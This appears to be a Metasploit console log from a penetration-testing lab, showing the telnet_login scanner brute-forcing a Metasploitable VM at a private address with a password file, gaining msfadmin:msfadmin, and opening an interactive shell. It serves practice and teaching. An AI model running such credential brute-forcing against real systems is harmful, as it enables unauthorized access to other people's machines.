 msf auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.56.99
rhosts => 192.168.56.99
msf auxiliary(scanner/telnet/telnet_login) > set username msfadmin
username => msfadmin
msf auxiliary(scanner/telnet/telnet_login) > set threads 10
threads => 10
msf auxiliary(scanner/telnet/telnet_login) > set pass_file /root/password.txt
pass_file => /root/password.txt
msf auxiliary(scanner/telnet/telnet_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/telnet/telnet_login) > exploit
[+] 192.168.56.99:23      - 192.168.56.99:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.56.99:23      - Attempting to start session 192.168.56.99:23 with msfa
dmin:msfadmin
[*] Command shell session 1 opened (192.168.56.1:46661 -> 192.168.56.99:23) at 201
8-04-27 13:20:49 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
  Id  Name  Type     Information                                  Connection
  --  ----  ----     -----------                                  ----------
  1         shell /  TELNET msfadmin:msfadmin (192.168.56.99:23)  192.168.56.1:466
61 -> 192.168.56.99:23 (192.168.56.99)
msf auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
whoami
msfadmin
msfadmin@metasploitable:~$ ^C